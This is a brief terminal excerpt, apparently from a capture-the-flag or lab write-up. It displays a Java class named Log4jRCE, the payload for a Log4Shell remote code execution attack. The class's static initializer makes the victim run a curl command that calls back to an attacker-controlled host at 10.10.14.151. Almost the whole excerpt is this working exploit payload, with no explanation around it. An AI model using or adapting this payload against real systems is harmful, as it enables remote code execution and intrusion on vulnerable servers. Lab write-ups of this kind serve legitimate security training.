 ❯ catnl Log4jRCE.java
File: Log4jRCE.java
public class Log4jRCE {
    static {
        try {
           String RevS = "curl http://10.10.14.151/testLog4j";
           Runtime.getRuntime().exec(RevS).waitFor();
        } catch (Exception e) {
            e.printStackTrace();
        }
    }
}